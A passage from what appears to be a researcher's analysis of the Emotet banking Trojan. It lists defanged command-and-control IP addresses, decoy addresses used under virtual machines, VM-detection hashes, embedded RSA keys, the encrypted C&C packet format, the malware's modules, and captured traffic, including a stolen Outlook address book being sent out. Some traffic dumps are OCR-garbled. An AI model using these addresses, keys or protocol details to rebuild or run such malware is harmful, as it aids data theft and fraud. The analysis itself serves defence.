hxxp://192.163.245.236 hxxp://88.80.189.50 hxxp://185.46.55.88 hxxp://173.255.248.34 hxxp://104.219.55.50 hxxp://200.159.128.19 hxxp://198.23.78.98 hxxp://70.32.92.133 hxxp://192.163.253.154 hxxp://192.138.21.214 hxxp://106.187.103.213 hxxp://162.144.80.214 hxxp://128.199.214.100 hxxp://69.167.152.111 hxxp://46.214.107.142 hxxp://195.154.176.172hxxp://106.186.17.24 hxxp://74.207.247.144 hxxp://209.250.6.60

#### **Communication with the C&C when run in a virtual machine**

Emotet version 3 contains another list of "command center" addresses, as given below:

hxxp://142.34.138.90 hxxp://74.217.254.29 hxxp://212.48.85.224 hxxp://167.216.129.13 hxxp://91.194.151.38 hxxp://162.42.207.58 hxxp://104.28.17.67 hxxp://8.247.6.134 hxxp://5.9.189.24 hxxp://78.129.213.41 hxxp://184.86.225.91 hxxp://107.189.160.196 hxxp://88.208.193.123 hxxp://50.56.135.44 hxxp://184.106.3.194 hxxp://185.31.17.144 hxxp://67.19.105.107 hxxp://218.185.224.231

The Trojan tries to contact these addresses if it detects that it is being run in a virtual machine. But none of the addresses correspond to the bot's command centers, and the bot is therefore unsuccessful in trying to establish contact with them. This is probably done to confuse any investigators and give them the impression that the Trojan command centers are dead. A similar approach was used previously in the high-profile banking Trojan, Citadel.

#Trojan #Emotet tries to contact the wrong addresses of the C&C if it is being run in a virtual machine

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fthe-banking-trojan-emotet-detailed-analysis%2F69560%2F&text=%23Trojan+%23Emotet+tries+to+contact+the+wrong+addresses+of+the+C%26amp%3BC+if+it+is+being+run+in+a+virtual+machine)

The detection of a virtual machine is organized quite simply — by the names of processes that are usual for various virtual machines. The following algorithm is used to calculate a hash value from the name of every process in the system:

*Algorithm for calculation of a hash value from a process name*

The resulting hash value is then compared with a list of values hardcoded into the Trojan:



*Hashes from the names of processes used for the detection of virtual machines*

We derived the names of the processes for several hashes. For example, hash 0xBCF398B5 corresponds to the process vboxservice.exe, hash 0x2C967737 to the process vmacthlp.exe, hash 0xE3EBFE44 to the process vmtoolsd.exe, and 0x61F15513 to the process vboxtray.exe.

### **Data transferred**

A request to the command center appears in the traffic as follows (the example given is from version 2, but a version 3 request looks the same):$\Box$ 

| <b>Stream Content</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| POST /722ffc5e/355c7a0a/ HTTP/1.1<br>Accept: */*<br>User-Agent: Mozilla/4.0 (compatible: MSIE 7.0: Windows NT 6.0)<br>Host: 103.245.153.151:8080<br>Content-Length: 207<br>Connection: Keep-Alive<br>Cache-Control: no-cache                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| . - . p. U. > U. z.<br>}JEm.&f={QQrK-WC.\$<3'{ .},m.7`).J<br>\$pBLE7<br>\ !imUAHTTP/1.1 200 OK<br>Server: nginx<br>Date: Sun, 23 Nov 2014 18:06:12 GMT<br>Content-Type: text/html<br>Transfer-Encoding: chunked<br>Connection: keep-alive<br>Vary: Accept-Encoding                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| 1ff76<br>$,+.5p$<br>NXkts/esh`9.q.G33 .1.UEL.=&:.R`\$%4<br>\*a8FY.tQsWW.8F:M!1c8. <yj.1&t.q.@8gba7<br>%8.=`_.!IIm.D{.%m"m.%UAi "!)).&gt;VW.z&gt;M./<br/>r.pc]!5<br/>UJ.A5xn?.T<br/>!w.de.r-8.d1am.k=<br/>\`R<jcepsj~.a!2b^n2.h.;j;.{.if<br>.~o.QwXr.q_C^s\"Mi._{.0.J\$rX.0.!(rvkr++zR&amp;#BJ.3ZW&lt;br&gt;%or-&amp;.xR!t&lt;Xhx&lt;iYcc.Z/z11M.5i=n}&lt;br&gt;٧&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;math display="inline"&gt;\checkmark&lt;/math&gt;&lt;br&gt;Entire conversation (376773 bytes)&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;math&gt;\bigcirc&lt;/math&gt; ascii&lt;br&gt;&lt;b&gt;EBCDIC&lt;/b&gt;&lt;br&gt;&lt;math&gt;\bigcirc&lt;/math&gt; Hex Dump&lt;br&gt;Find&lt;br&gt;Save As&lt;br&gt;Print&lt;br&gt;○ C Arrays&lt;br&gt;&lt;math&gt;\odot&lt;/math&gt; Raw&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Filter Out This Stream&lt;/b&gt;&lt;br&gt;Close&lt;br&gt;Help&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;</jcepsj~.a!2b^n2.h.;j;.{.if<br></yj.1&t.q.@8gba7<br> |

*Dialogue between the Emotet bot and its command center*

The URL-path that the bot communicates with appears as follows: /722ffc5e/355c7a0a/, where 722ffc5e is a number calculated on the basis of information from the access marker of the user, and 0x355c7a0a = 0x722ffc5e xor 0x47738654 (the value 0x47738654 is hardcoded into the bot).

The data sent by the bot and the command center are encrypted using RC4 and the answers received from the command center are signed with a digital signature. Probably this is done to make it difficult to seize control over the botnet: in order for the bot to accept a packet it must be signed and for that it is necessary to know the secret key.

There is a public RSA key in the body of the bot. In PEM format for version 2 it appears as follows:-----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDSWhyMiPhnxZML+eQLKj0FQ1Ef EoHvk9wkcqGbVdQ/UtLsDZ7qKT4KYb42j+UAAFbpXR5t/GvwbwuGF0AN+hxaYfZe cI64Uv+3pUkvKOcan1KrvbS2clZ2Kwy5L/furZ7t8pzwTAi9BwUysldCpHmFUuqY gdsz2Mh9OTX6sP7Q3wIDAQAB ----END PUBLIC KEY-----

*PEM representation of the open RSA key coded into the bot in version 2*

As noted above, in version 3 the key changed. In PEM format it looks like this:

-BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgODgqQYTI5lDgaPRcKmF1RQnW/G2 NcjgG6awd452prpII/RPHonAo+nQcd6vXPboht/DJ4IDvnbXeQ6Xa5luurr+ngg+ gP7ZC0em6AUR0mvT5aEmgfSljTz4wS0sADbzFsrIxY7hX6eC+A+6RBF2AmHSeOUE DmdKnmrK9FKQiYCH0wIDAQAB ----END PUBLIC KEY-----

*PEM representation of the open RSA key coded into the bot in version 3*

A packet sent to the server is made up as follows:

- A request is generated containing the identifier of the infected computer, a value presumably indicating the version of the bot; information about the system (OS version, service pack version, product type); a hardcoded dword (value in the investigated sample — seven); control sums for the banker module; and information about the webinjects. Information about the web-injects contains: a page address (with jokers), into which the injection is needed; data coming before the injected data; data coming after injected data; and injected data.
- An SHA1 hash is calculated from the generated request.
- The request is encrypted with a randomly generated 128 bit RC4 key.
- The generated RC4 key is encrypted using the public RSA key.
- The total packet is the concatenation of the results obtained at steps 4, 2 and 3.

The request packet can be represented by the following diagram:

| RC4 key encrypted<br>using RSA<br>algorithm | <b>SHA1 of request</b> | <b>Request, encrypted using RC4</b> |
|---------------------------------------------|------------------------|-------------------------------------|
|---------------------------------------------|------------------------|-------------------------------------|

*Structure of a request from the bot to the server*In response the server sends a packet with the following structure:

| <b>Digital signature</b><br>of answer | <b>SHA1 of answer</b> | Answer, encrypted using the RC4 key<br>transferred earlier by the bot |
|---------------------------------------|-----------------------|-----------------------------------------------------------------------|
|                                       |                       |                                                                       |

*Structure of the server's answer to the bot*

The answer can contain information about the Emotet web-injects, Emotet modules and links for loading external modules (for example a spam bot or an updated loader).

### **Modules**

Like most modern banking Trojans, Emotet has a modular structure. To date we have detected the following modules:

| <b>Name</b>            | <b>Description</b>                                                                                                                      | <b>Method of delivery to</b><br>infected system                                             |
|------------------------|-----------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
| loader                 | loader                                                                                                                                  | In spam emails or by<br>downloading via a link<br>from a compromised<br>site (for updates). |
| nitol-like-ddos-module | DDoS-bot                                                                                                                                |                                                                                             |
| mss                    | Spam module                                                                                                                             | Downloaded from<br>compromised sites by<br>the loader module.                               |
| email_accounts_grabber | Email account grabber, uses Mail<br>PassView - a legitimate program<br>designed for recovering forgotten<br>passwords and mail accounts | Received by the<br>loader module in the<br>answer packet from<br>the command center.        |
| banker                 | Module for modifying HTTP(S)-<br>traffic                                                                                                | Received by the<br>loader module in the<br>answer packet from<br>the command center.        |
| outlook_grabber        | Outlook address book grabber                                                                                                            | Received by the<br>loader module in the<br>answer packet from<br>the command center.        |

Several modules can work independently of the loader module, as they don't need to import anything from it.The whole arrangement of the bot is evidence of a high level of automation: new email addresses are collected automatically from the victims' address books, spam with the Emotet loader is sent automatically, and money is transferred automatically from the user. Operator participation is kept to a minimum.

As an example, here is the report of the outlook grabber module sent to the attacker (from Emotet version 2) with a stolen Outlook address book:

| <b>Follow TCP Stream</b>                                                                                                                                                                                                                                                                         |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| <b>Stream Content</b>                                                                                                                                                                                                                                                                            |  |  |  |  |  |  |  |  |
| POST /inHe73HJSna5/in/Ng8HywjAWoP.php HTTP/1.1                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |
| $Host: 1---$<br>Content-Length: 6636                                                                                                                                                                                                                                                             |  |  |  |  |  |  |  |  |
| Cache-Control: no-cache                                                                                                                                                                                                                                                                          |  |  |  |  |  |  |  |  |
| <information></information>                                                                                                                                                                                                                                                                      |  |  |  |  |  |  |  |  |
| <id>≌≣<br/>—————→ → </id><br><version>Microsott Outlook 2007</version>                                                                                                                                                                                                                           |  |  |  |  |  |  |  |  |
| <profile><br/><userdisplayname><![CDATA[A. ________]]></userdisplayname></profile>                                                                                                                                                                                                               |  |  |  |  |  |  |  |  |
| <emailid><!-- CDATA[A.—<br-->¶]&gt;</emailid>                                                                                                                                                                                                                                                    |  |  |  |  |  |  |  |  |
| <accounttype><!-- [CDATA[POP/SMTP]]--></accounttype><br><incomingserver><![CDATA[pop.c<del>]</del><br><OutgoingServer><!!CDATA[smtp.c<del>]</del></td></tr><tr><td><OutgoingServer><![CDATA[smtp.c=====<br>//outgoingServer>{1}}</td></tr><tr><td><IncomingPort><![CDATA[110]]></incomingserver> |  |  |  |  |  |  |  |  |
| <outgoingport><![CDATA[25]]></outgoingport>                                                                                                                                                                                                                                                      |  |  |  |  |  |  |  |  |
| <incomingssl><![CDATA[0]]></incomingssl><br><outgoingssl><![CDATA[0]]></outgoingssl>                                                                                                                                                                                                             |  |  |  |  |  |  |  |  |
| <outgoinguseauthentication><![CDATA[0]]></outgoinguseauthentication><br><outgoingloginname><![CDATA[ ]]></outgoingloginname>                                                                                                                                                                     |  |  |  |  |  |  |  |  |
|                                                                                                                                                                                                                                                                                                  |  |  |  |  |  |  |  |  |
